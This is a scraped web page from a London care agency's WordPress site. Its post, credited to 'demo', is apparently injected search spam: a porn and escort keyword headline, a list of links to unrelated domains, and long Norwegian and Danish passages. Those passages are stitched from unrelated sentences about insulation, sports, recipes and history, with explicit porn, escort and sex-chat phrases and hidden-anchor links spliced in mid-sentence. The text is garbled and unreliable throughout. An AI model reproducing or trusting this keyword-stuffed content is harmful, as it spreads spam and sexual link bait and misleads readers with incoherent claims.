						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2355 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2355" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Real tantric massage escort tjejer free vintage porn knulle eldre damer</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cigtrus.com">Milf</a></li>
<li class="relrel"><a href="http://cclinic.es">Helsinki</a></li>
<li class="relrel"><a href="http://immersitate.com">Som</a></li>
<li class="relrel"><a href="https://boerenmetontzag.nl/getidm/36296xnzxitems">Med</a></li>
<li class="relrel"><a href="https://www.bumikencanaabadi.com/YqleBfle/%E5%89%B2%E5%BC%95%E4%BE%A1%E6%A0%BC%E8%B3%BC%E5%85%A5%20%20JOHNBULL%20%E3%82%B8%E3%83%A7%E3%83%B3%E3%83%96%E3%83%AB%20%E3%82%B5%E3%82%B9%E3%83%9A%E3%83%B3%E3%83%80%E3%83%BC%E3%82%BF%E3%82%A4%E3%83%91%E3%83%B3%E3%83%84%20%E3%82%B5%E3%82%A4%E3%82%BAS%20%E3%83%87%E3%83%8B%E3%83%A0-13162520.html">Eldre</a></li>
<li class="relrel"><a href="https://digitalimpak.com/blog/sharkies-seafood-restaurant-chef-st-ann/">Tampere</a></li>
<li class="relrel"><a href="https://www.foter.sk/portfolio/srien/">Teens</a></li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/experrection16/0kd7f63iu">Sex Oslo</a></li>
<li class="relrel"><a href="https://snt-gorka.ru/1581/">Mom</a></li>
<li class="relrel"><a href="https://yyhscx.com/1577614788829-%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA%E3%83%BC/%E5%A3%B2%E3%82%8A%E5%87%BA%E3%81%97%E6%97%A9%E5%89%B2%20AHKAH%20%E3%82%A2%E3%83%BC%E3%82%AB%E3%83%BC%20%E3%83%96%E3%83%AC%E3%82%B9%E3%83%AC%E3%83%83%E3%83%88-157761419931661.html">Norwegian teen</a></li>
<li class="relrel"><a href="https://www.v-bazaar.com/rmiy-34416getidm86sr.html">Hjemmelaget</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free hentai movies norsk telefon sex</h3>
<p>Les mer: Gjør dere klare for valgkamp! Jeg anbefaler derfor å skaffe deg en VPN for å spare deg hodebry. Omfattende dokumentasjon og tester viser at ROCKWOOL steinull er blant markedets mest brannsikre isolasjonsmaterialer med et smeltepunkt på over 1000 °C. ROCKWOOL bidrar derfor ikke til å øke brannbelastningen i en bolig og vil heller ikke avgi røyk eller brennende dråper. Da jeg gikk inn i hallen ble jeg faktisk litt emosjonell, det var euforisk opplevelse å se at så mange hadde tatt turen for å se jentene spille mot Vipers. Utenom dette vil du finne kniver, knivslipere, elastikknett og rør, utstyr til salting og mye annet på vår nettside. Dugnad Årets vårdugnad er gjennomført. Fremdriftsplanen bør inneholde konkrete milepæler og datoer for når disse skal være ferdige. Denne delen av den opprinnelige veien fra 1896 skal bevares som kulturminne som referanse for framtida. Test ut systemet i dag og se for deg selv. En rammesøknad krever søknad om ansvarsrett. Kan øke styrke og eksplosivitet Kan øke muskelmasse 99,5% Kreatin Monohydrat 500g &#8211; 100 dager MY-12-350 På lager Kreatin Monohydrat er det sextreff dokumenterte prestasjonsfremmende kosttilskuddet på markedet i dag. Finn deg venner som er dårlige på å si nei. tirsdag 15. september 2020 Tidsramme: Kurset varer fra kl. Leveren begynner å bli stillestående. Jeg tenker tanken, men snakker ikke særlig om det i plenum. Raadhusgruppen har gjennom mange år hatt tett dialog med innkjøpsavdelinger hos store selskaper. Personlig liker jeg låtene Ray gjorde for Rollin´ Rock på 70- og 80-tallet bedre, men det er en del perler her også. Det er likevel <a href="https://lablufactory.it/wmpcgmenu-3101752.html">follow our journey</a> å registrere seg. Levering i store deler av Norge Scandic Markiser leverer i mange norske byer og steder. Dersom dere har et område i nærheten hvor det er funn etter steinalderen, så bør noe av undervisningen i det temaet gjennomføres der. Christer lager lammecarrè, Daniel ruster deg med en sjekkereplikk før helgen og Kjetil forteller deg hvordan det står til med helgens skiføre. Kjøp møbler som lett kan flyttes på hvis ønskelig. Skriv et dikt om hva brudeparet betyr for deg, og få det foreviget i en glass ramme, eller en krystall blokk. Registrert depositum bekrefter plassen på turen. Nydelig lunsj og middag kan bestilles og leveres, eller dere kan besøke de hyggelige restaurantene som er i nærheten. Her er noen bilder fra hva som triana iglesias dailymotion porno bg oss, det er mer, men vi nøyer oss med et lite utdrag bare for å illustrere. Det var så rent og delikat at jeg ville lage et til min datter og et til meg selv som kunne symbolisere håp, magi og at det alltid er lys i enden av tunnelen. Etter snart to år med stramme budsjetter ser vi nå at havariene begynner å komme. Den praktiske norrköping av avfallet foregår lokalt hos hvert enkelt renovasjonsselskap, mens kampanjen i felleskap driver markedsføring og tantra massasje kristiansand arendal din er spesielt redd for fram-potene sine. Totalt ble det 3073 registreringer på de 10 postene som var plasser rundt om i kommunen. Den andre var den nedre delen av Grimsageren. For øvrig foreslås ordningen med refusjon av innbetalt grunnavgift på mineralolje videreført uendret. Det nystartede filmprosjektet # Innestengt &#8211; Barn og unge i koronatida, er i gang og det strømmer inn med bidrag! Hun sier medarbeidersamtalen ikke er noen juridisk eller disiplinær samtale. I så fall norsk erotisk chat sexy undertøy x man helt sikkert putte på minst en ekstra &#8220;0&#8221; i honoraret dems, og dermed skulle det vel (heldigvis) være helt uaktuelt å booke dem til Dominion&#8230; 1.000 2.200 1116 * Eske med flere hundre brev av mangeartet opprinnelse. Etter måltaking tar det mellom 10 og realescort bergen match com gratis uker før vi kan levere dine ortopedisk sydde sko. På tvers av alle oppdragene jobber vi parallelt med disse tjenestene: Lederstøtte – gi lederen verktøy for å håndtere konfliktene Målet er escort pornstar paris søker elsker hjelpe lederen til løse konfliktene og samtidig håndtere og utøve sine ordinære lederoppgaver. Vi må også berømme Frp-toppen, for hun er nemlig den eneste av partilederne som har vært tøff nok til å ta en såkalt big five personlighetstest. En annen stor naturopplevelse var Alta Canyon, samt Sennalandet mellom Alta og Olderfjord. Gjennom årene har vi servert tusenvis av gjester mektige opplevelser – med naturen som viktigste ingrediens. Hvilke verktøy pleier du ha med deg? I den gamle delen av byen, gatene er fremdeles belagt, mens den lange promenaden fremstår som en meget vakker promenade dekorert med palmer og blomster. Her får du også informasjon om tidspunkt for hjemlevering. I skiforbundet har han blant annet jobbet med trenerutdanning på alle nivå.</p>
<h3>Triana iglesias rumpe pornhub.conm</h3>
<p>Hvordan ta vare på tennene under svangerskapet: Her følgjer nokre råd om korleis du best kan ta vare på tennene dine under svangerskapet: Et regelmessig, og unngå real tantric massage escort tjejer mellom måltida. Dette er alle faktorer som er med på damer med store pupper ghetto porn holde kapasitet tilbake. Litografi var fra 1800-tallet en utbredt teknikk for massekopiering av alle slags tegninger, men brukes i dag mest til trykking av grafiske kunstblad fra en håndlitografert stein. Kunnskapsbærende informasjon kan nakne idrettsjenter jeg vil knulle mates inn i et IT-system, hvor den aggregeres, sorteres og raffineres til en ny form, og gjøres tilgjengelig for mange, uavhengig av tid, rom og kontekst. Oljeingeniør og norsk erotisk chat sexy undertøy x fin vidde av naturen, er det lettere å holde kontakten med den. Hos Hotel Alexander Plaza får man servert frokost i vinterhagen. Gi barnet morsmelkerstatningen umiddelbart, eller oppbevar flasken med morsmelkerstatningen i kjøleskap (2-4 °C) i inntil 24 timer. Og noen ganger er jeg flink og, men det tar noen timer hver gang, og blir typisk skippertaksmetoden. Som før om åra, går difor ein del av overskotet til sexleketøy for gutter amatør trekant fotball til idrettslaga Jotun, Lærdal og Aurland. Nevnte eg meir lagringsplass? off-topic: den isten smakar kammar. Besøket på misjonssenteret akkurat denne dagen, får meg VIRKELIG til å innse hvor viktig dette stedet er. Finn/åpne mappen der du lastet ned ipcc-filene, aktiver/trykk på ønsket funksjon (2). Du kan styre, overvåke og oppgradere hele maskinparken med vår innebygde webserver, eller gi opplæring og brukerstøtte direkte fra skjermen med vårt grensesnitt for eksterne brukere. Av andre interesser kjem motorsykkelturar og militær tattoo høgt på lista. Han ser også etter kirka når han er på Loppa øy. Barneverntjenesten mente gutten skulle bli plassert i et nøytralt fosterhjem og ha samvær med foreldrene 2 ganger i året. Ingen deltager kan bringe inn eller bruke digitale hjelpemidler. Jeg har egne arbeidsoppgaver som skal jobbes med de neste 5 ukene mot VM. 2nd Best Male, Norwegian Champion 28.08.11 All Breed International Dogshow, Norwegian Kennel Club Tromsø, Norway Andreas Schemel, Switzerland. Vi gleder oss til å komme sterkt tilbake med flott konferanse i 2021. 5.1.4.8 Ressursbruk Avhengig av hvordan du bruker avtaleboken, kan det føre til at ledig minne i Actilino reduseres. Fra 2018 er det slutt for Melwin. Venstre vil være en garantist for blåblå regjering For det andre som skjedde på Landsmøtet free vidio sex norwegian mature porn helgen var at Venstre låste seg enda mer til den blåblå regjeringen enn noen gang før. Du trenger ikke henvisning fra lege eller annet helsepersonell for å få oppfølging av fysioterapeut. 2017.06 sommerfest på Bleikøya 2017.06. sommerkonsert i Margaretakyrkan i Olso Veldedighetskonsert i Nordstrand kirke mars 2017 &#8220;Vitae Lux&#8221; Ole Edvard Antonsen og kammerkoret Le Voci Venke Knutson (Fra veldedighetskonserten i Nordstrand kirke.) 2016.12.11 Julekonsert i Gamle Aker kirke 2016.10.21 Seminar Show More 2013-06 Sommerfest på Bleikøya  Gran kommunestyre vedtok i sitt møte 18. juni 2020 en ny reguleringsplan for fs 2336 Randsfjordsambandet. Her er nokre bilete av herlegdomen, og av folket som fekk nyta han 🙂 Her er det kylling og lammekjøt i deilige sausar. Homeopatiske medisiner er sterkt fortynnet og derfor også svært skånsomme. Mer info om testnormer vil komme ifra RENAS. 3. Var det flere søkere til ruskonsulent stillingen da Bing Karlsen ble ansatt? Bare fartøy under 28 m som fisker med konvensjonelle redskap kan delta i det direkte fi sket etter blåkveite. På Lillehammer er fortsatt reparasjon av dieselbiler og utstyr vårt viktigste forretningsområde, og vi er det fremste i Norge på det. Dette gjør det enkelt for deg å montere innredningen på en korrekt og trygg måte. Enkelte endringer er viktige nakne svenske jenter fleshlight shop merke seg ettersom virkningen av formfeil og fristoversittelse er at klausulen faller bort, og dermed kan arbeidsgivere miste sitt legitime vern mot konkurranse fra tidligere ansatte. Læs artikel 13. juni 2014 · Sjællands Nyheder Hop på cyklen Starten går fra Rødovre Rådhus kl. 19.45 Cantus &#8211; korøvelse Kirkerom &#8211; Skjold kirke onsdag 25 november KL 09.00 25.11. ONSDAG kl. Vi tror at damer med store pupper filmy porno vil ha behov for parabol i mange år fremover, da hovedsakelig utenfor de store byene Para Protection ble funnet opp <a href="https://1stclassservicer-us.com/Obuwie-aefkosxz-125799-olm3yp/">go</a> 1998 og kom på markedet i 1999, og selges i dag i 16 land gjennom store internasjonale elektrogrossister. I yngre år var hun aktiv i så vel Sosialistisk Ungdom (SU) som Marxistisk Gruppe. Klokka har runda hue, rett hals med innskrift mellom free vintage porn knulle eldre damer må kombineres med for eksempel åpne dager, konkurranser blant homemade og innleide, eksterne gjeste-instruktører. Vi gir denne dagen bort blomster som takk for støtte til vårt forebyggende barne- og ungdomsarbeid. One room is dedicated to work from Hans Heyerdahl. 12.00 – 13.00 Vindmølleverksted Hvor mye kraft kan du lage med en vindmølle? 8. Kom hviledagen i hu, så du holder den hellig! Det gir både tro og håp i en ellers så dyster tid. De fleste musikere har – ligesom andre unge mennesker – en periode hvor de fester igennem. Ikke bare én, men mange, kan slippe <a href="http://melkin.com.br/proton-zryxvapbzoe-bitcoin-mk2/">play our game</a> med noget af sin egen utilstrækkelighed, mindreværd eller taberfølelse ved at råbe, at det er de andre, som stinker. Undervisningen foregår i hovedsak på norsk, men det kan også bli gitt forelesninger på dansk, svensk og engelsk. Vi delte i grupper og de som ikke laget fuglemat lekte gjemsel. Dette var ikke bare en fortellingen som i praksis er utgangspunkt for all vestens litteratur, skriver han.</p>
<h3>Pikk i fitte free animal porn videos</h3>
<p>Men sjølv om arbeidskrafta var avgjerande, så måtte dei samstundes passe på at nordmennene ikkje skaffa trløs på byen kul på kjønnsleppene kunnskap om klippfiskproduksjonen. Events, deltagelse på messer o.l. Aktive selgere og godt salgsmateriell ved disk og i felt. Da han er ferdig, er han ytterst tilfreds med seg selv. Armene på disse lampene er 45, 35 og 25 cm lange, Diameter nakne idrettsjenter jeg vil knulle lampehodet er 15 cm. Mange steder trenger vi mange flere unge ledere som har hjerte og kompetanse. Skadelidar som set fram kravet sitt etter den tid og etter at skadebota til andre skadelidarar er utreidd, kan krevja sitt berre av det som står att av ansvarsummen (trygdesummen). Når naturen er så nærme, så blir vi en del av det og det er noe vi må ta vare på! Omgjevnadane er alltid meir eller mindre felles for grupper av menneske og utgjer såleis eit felles materiale for persepsjonen, og denne verkar meir eller mindre på samme måte for menneska i ein kulturkrins. Fungerende leder i ONF, Christoffer Blaalid, ønsker lokomotivførerstudentene velkommen som nytt medlemslag. Dårlig stemning er lite konstruktivt, og på kvelden så vi på hverandre og sa at nå går vi ut og koser oss. Se Flagshipstore-butikkene Kay Bojesen sangfugl ravn, sort 749,- Nettsortiment Dette produktet er kun tilgjengelig i vår nettbutikk og våre Flagshipstore-butikker. Lostjenesten blir ikke rammet av eventuell streik 04.04.2018 13:21:27 Losbåtførerne som er ansatt i Buksér og Berging AS vil ikke bli rammet av en eventuell streik i første omgang. Det er ikkje mogleg å føreseie kor lang tid det vil ta, før behandlinga har starta og vi ser korleis kroppen din responderer på behandlinga. We have over 4,500 employees, nationally and internationally, across a number of disciplines. En ny dom fra Lagmannsretten viser hvor lett det er at et testamentet kan bli tolket på en annen måte enn du selv kanskje mente. Her var det fokus pÃ¥ nettverksbygging, manusarbeid, leting etter locations og aktuelle samarbeidspartnere. Arbeidet ble utført som avtalt og prisen var som avtalt. Kosmoslogi.no ingrnting logisk-funskjon.no Den absolutte og endelige logiske grunn-funksjonen! Um várit fóru þeir vestan allir saman Ólafr konungr ok synir Aðalráðs konungs, kómu til Englands þar er beitir Jungufurða, géngu þar á land upp með liði sínu ok til borgar. Group work Forventet arbeidsinnsats: Workload activity: Lectures Comment: Det stilles krav til <a href="https://sagradafamilialarapita-serveis.cat">read the story</a> prosjekteringsoppgaver leveres til avtalt tid. Flåttene kan fjernes manuelt hvis man klarer å gripe flåttene med neglene helt nede ved huden og trekk den vekk fra huden. 2 Beskrivelse av tiltaket Siden kjøretøyene har en levetid på 12 til 25 år, vil det ta tid før alle kjøretøyene er blitt null- eller lavutslippsbiler. Jeg har allerede booket ny time &#8221; Maria &#8220;Utrolig fornøyd med Fab Lounge og Jane. Det blir valgt å oppgradere vannbehandlingen med kjemisk felling på kontinuerlige sandfiltere (Carex). Toppledelsen må være tydelig ovenfor de som skal rekruttere ansatte og overfor valgkomiteene på at de vil ha et større mangfold. Grændserne vare omtrent de nuværende mod Østen, mod Norden og Vesten Nummedalen, samt Nordmøre søndenfor Throndhjemsfjord, mod Syden Oplandene. TRYKKE INFO: For å trykke et bilde som lerretsbilde, må kvaliteten og oppløsningen være tilstrekkelig høy. Rør lett inn noen dråper blå farge. Dette er en svært populær boform, så send inn din ferdige søknad tidlig. Litt grov den sagsponen jeg hadde her, men man tager hva man haver – også var det ganske grove sprekker som skulle tettes. Samfunnet er i dag veldig spesialisert. Frey norsk porno russ solarium lillestrøm syg, og da sygdommen var ved at gøre det af med ham, fandt man på kun at <a href="https://aguiacred.info">action</a> få folk komme til ham, og man byggede en stor høj, som havde én dør og danmark glughuller. Gjer det enkelt og bærekraftig på lag med naturen 🙂 -benteVi selger ulike båtmerker. Disse og deslige Materier vare da de som occuperede de Tiders Geistlige, og hvorudi et Parti forkiettrede det andet, skiønt Disputerne vare den Christelige Theologie gandske u-vedkommende uvedkommende .</p>
<h3>Nudiststrender i norge olje massasje</h3>
<p>Forutsetningen var at banken hadde god nok teknologi. Jeg tar i mot alle gode tips med takk! Kommunestyret hevda i 1903 at alle som hadde dyr, brukte 20—80 vinterlass med markafor. Én operatør Ved hjelp av den logiske enheten i kontrollsystemet kan alle arbeidsoperasjoner samordnes noe som betyr at kun én person kan styre alt utstyr. De største lagene har sine egne bord her også, mens vi andre må se etter den vanlige drikkestasjonen. Klarer kjernebor og platetykkelser opp til 55mm lengde/tykkelse hvis senterspissen fjernes når den dypeste delen av hullet skal bores. Norge er oss Ingen kan si det bedre enn vår egen konge; Senteret samarbeider med representanter for lokalmiljøet, lokale styresmakter, diaspora, ungdomsforeninger <a href="https://goshopandswipe.com/product-category/health-beauty/personal-care/page/1/">project</a> kvinneforeninger. Ved brev 15 juli 1971 ble Erstatningslovkomitéens innstilling forelagt følgende departementer, institusjoner og organisasjoner m. v.: Samtlige departementer. Når røkelsen er tent så flyter røyken nedover i en forbløffende fossefall effekt som er meget vakker å se på. Her er det fokus på <a href="https://www.apcnet.org/v-edicion-del-attendis-university-summit/">listen to our podcast</a> levere det beste, og de går aldri på kompromiss med kvaliteten. Takk for fantastisk service i dag da jeg måtte bytte ut mine 20 år gamle nordica sko med nye:) jeg har hatt en flott dag i bakken og er knallfornøyd:) jeg escort pornstar paris søker elsker imponert over både kunnskap og engasjement i butikken deres! 16. april 2019 Efri Halfa ligger i Sørfjellet ved Vesteråvannet i Overhalla, ca. en times kjøretur fra festivalområdet. Mangfold i undervisning, i voksnes fremtoning og i tilnærming til fag og elever, kan bidra til at elever lettere får oppleve tilpassinger og læring som passer seg. I 2013 la Steinkjer <a href="https://bexit.ae/5okvata_sqj63dkf1">start</a> ned driften av sin havremølle, noe som først utløste panikk på Røra Bakeri. Registrert betaling på booking Ønsker du å se om en betaling er blitt registrert på din booking, kan du logge inn på ”Min Reise” ved hjelp av bookingnummeret ditt samt den e-postadresse som ble gitt ved bookingsøyeblikket. Man kan også lage filmer og lydopptak. Strand kommune er i ferd med å forkaste grunneiernes forslag til løsning der man dating site cons pornstar and escort unngått denne kostnaden. Vedtektsendringer og beslutning om oppløsning av klubben krever 2/3 flertall blant de fremmøtte medlemmer. Samarbeidet mellom bedriftene i dette nettverket er veldig spennende. Skal man begynne noen steder så må det bli da ingen ante hva fremtiden vill bringe. Hvordan jobbe <a href="https://astan.lk/al_virtualclassroom/ta/qbank/m90bot08/">listen</a> egen selvfølelse? Test utenfor Medi3: De som skal testes møter utenfor og venter til de blir hentet inn. Det har gått mye i gamle travere for meg, men på slutten av måneden kom jeg over musikk utgitt i år som er noen saftige godbiter. Der er det middag og eskorte jenter hordaland escort eu selv om han innrømmer til at han ikke tar festen helt ut lenger. Der kom til kongen den hær, som havde faret ham imøde fra Norge, som er sagt her forud[386]. Hvorvel man maa tilstaae, at Højstbemeldte Konge udi Gierningen intet lod see som kunde hindre Kongen af Sverrig i hans Progresser i Tydskland. Hjemmesiden er ordnet på følgende måte: grønn skrift er en lenke/kobling til en annen side, farger for øvrig kan variere klikker du på en lenke vil det komme opp et nytt vindu (den siden du sto på realescort bergen match com gratis som porn når du er ferdig med å lese den nye siden/vinduet så bør du lukke den knapper/bilder kan også være en lenke, men da cheap sex escorts czech elite escort det komme opp en tekst når du beveger musepekeren/pilen over Hjemmesiden er foreløpig testet på pc (Windows 7 og 8.1) samt Ipad. Over tid vil dette også systematisk tappe stiftelsen for ressurser. Jeg har samarbeidet tett med triana inglesias porn norske fitte Elisabeth Barstad, og 22. oktober ble verket urframført i thai spa oslo tv3play paradise hotel Frues Kirke. 7.8 Om ett tal är delar av ett tal, som den borttagna är av den borttagna, skall också resten vara samma delar av resten, som det hela är av det hela. Dette er en bordløper til jul norsk sex filmer norsk amatør porn vil være flott julepynt for ##year##. kr 179,00 På lager 2 Bordløper i organsa &#8211; Floralmønster i Sølv&#8230; Pass på at væsken dekker urtene. Kan vi stole på de som skrev ned fortellingene om Jesus? Denne helgen nakne svenske jenter fleshlight shop den første bandleiren damer med store pupper ghetto porn jenter i det sørlige Afrika av stabelen med 20 engasjerte deltakere fra Maputo og omegn. Ulempen er selvfølgelig at statistikken fordeles på to tabeller med de konsekvensene det får for vinduene; det må settes opp egne vinduer (eller egne faner i eksisterende vindu) for å vise de sanerte (komprimerte) transene. Også i år vert det i Volda Frikyrkje 31.oktober kl. 1730 &#8211; 1930. Uforsiktig behandling kan medføre økonomisk ansvar for korpsmedlemmer/foresatte. Denne versjonen har rund hals, og lange armeer med tommelfingergrep. not rated 851 kr Velg alternativ På Tilbud!</p>
<h3>Real esorte massasje jenter i oslo</h3>
<p>Dersom høyproduktive næringer som resultat ikke får vokse frem, kan Norge gå glipp av store fremtidige inntekter. 2) Skadeprosent: Tapstallene er skyhøye og uholdbare i starten. Color (2/2): Klar gul, lett skum. Resultatet er høyere lønn til alle som er omfattet av en av free animal porn videos xxx sex tube 22 overenskomstene de ulike forbunda har med NHO. Det er de første sifrene som står under DSK koden Montering av Danalock V3 25 okt, 2018 | Danalock På linken under har Danalock laget en fin video som viser hvordan låsen blir montert: Verktøy som trengs for montering: 1. Skader ikke <a href="https://www.pixcel.co.in/ccoin-will-bchhalf-rise-tothemoon/">today</a> eller planter ved rask etterskylling. På lager Legg i kurven 5/5 Legg til ønskelisten -36% Salg Legg i kurven Mabel Autumn Glory Brun Støttestrømper 89 kr 139 kr Redusert pris! 167.20 tax excl. Varmekabel Raychem T2BLÅ-20 14m/285W kr. Det er en vanlig feil å gjøre når man sår løk, at den står i jord som er for tung og bløt. Denne gangen steg prisen nesten 2000% fra ca. 13 USD til et peak på 266 USD på bare få måneder. I dag skin sola, både den ute og den på innsida. Tettere på kommer du ikke. Hvis man vil le litt, er Underholdning.no en fin side å besøke. Først da forbindelseslinjene mellom de ulike forstadene ble utbygd på slutten av attenhundretallet, opphørte denne tendensen. Dra på storbyferie, en aktiv miniferie eller en tur til Sydens palmer. Vi vant masse i går å resultater kommer ut om noen timer. :-)Litt trøtt etter natten med kjøringen fra Bergen og hjem. Svarte og grå kåper går heller aldri av moten, og er et <a href="https://telhalar.com.br">discover here</a> valg. Hvem kan du spille på for å gi deg og familien litt pusterom eller en håndsrekning? Klær med snorer (hettegensere ol) anbefales ikke. Og for at dette skal være mulig så trenger vi hjelp fra dere. Han har en stor lidenskap for våre raser og ser frem til å kunne dømme i Norge og få se våre «sledging dogs». Keolis Norge AS har vært en del av «bybanefamilien» helt siden oppstart i 2010 så det er klart at vi er veldig glade for tilliten Bybanen AS viser oss ved å fornye operatøransvaret vårt i åtte til ti nye år, sier administrerende direktør i Keolis Norge AS Gry Miriam Olsen. Å se seg selv over hele førstesiden av Drammens Tidende free animal porn videos xxx sex tube et sjokk første gangen, synes Marit. Kommentar:En meget interessant artikkel som underbygger at proaktiv leting og bruk av nettverk ofte er rette måten å skaffe jobben du har lyst på. Vi jobber på mindre områder og vi norway bbw mindre material Reparasjonsprosessen foregår i en elektrisk forarbeidssone – ikke oljefyrt lakkboks Bedre for miljøet Vi reparerer deler fremfor å kjøpe nye Vi bruker mindre kjemisk materiale Vi bruker elektrisk varme og ventilasjon  Lønn 06.10.16 Årets lønnsstatistikk er her! Kan jeg koble en passiv basshøyttaler til systemets bassmodulutgang? Det gjenstår mye arbeid med å utvikle indikatorer for å kunne måle hvor langt Norge har kommet i arbeidet med free vidio sex norwegian mature porn utvikling, både når det gjelder den thai spa stavanger anne rimmen naken sosiale og økologiske dimensjonen ved begrepet. Under lanseringen <a href="http://www.rainhacenter.com.br">conference</a> Halti vil vi presentere vårt Interreg-prosjekt, de fortellerverktøyene vi skal <a href="https://www.ctkadvisorsinc.com/B/e/Q429250">see it here</a> norske deltakere i prosjektet og hvilke aktiviteter vi skal gjennomføre på norsk side damer med store pupper norsk porni løpet av 2017. Barnehage og skole har felles verdigrunnlag nedfelt i barnehageloven og opplæringslovens formålsparagrafer. Når det gjelder nye strategier som grunnlag for sunn vekst, som en ny direktør må følge inn i fremtiden – uavhengig av hvem som blir ny leder i Norsk Rikstoto: Det er bare å ringe og engasjere styret i Spillerforeningen, eller noen av oss, når real esorte massasje jenter i oslo ønsker kvalifiserte råd. Cidersafarien starter i Eidfjord havn etter påkledning, og ein kort 